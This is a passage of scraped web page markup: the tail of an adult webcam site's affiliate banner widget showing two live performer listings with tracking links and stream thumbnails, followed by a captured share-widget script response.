          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/AnnaRhodes">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-video-src="https://vthumb4.bcvcdn.com/stream_AnnaRhodes"
                       data-image-player-src="https://v.bngdin.com/stream_AnnaRhodes"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AnnaRhodes                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/spanish.svg">
                              </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/AlexisGrays">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/07d/0da/228/7be1d7dfe65ce6cd5e299f833d9576d6_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/07d/0da/228/7be1d7dfe65ce6cd5e299f833d9576d6_thumb_medium.jpg"
                       data-video-src="https://vthumb15.bcvcdn.com/stream_AlexisGrays"
                       data-image-player-src="https://v.bngdin.com/stream_AlexisGrays"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AlexisGrays                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769042007341177
body_size: 396
content:
cb__utl_cb_share_1769042007341177('1ea92d09c43527572b24fe052f11127b');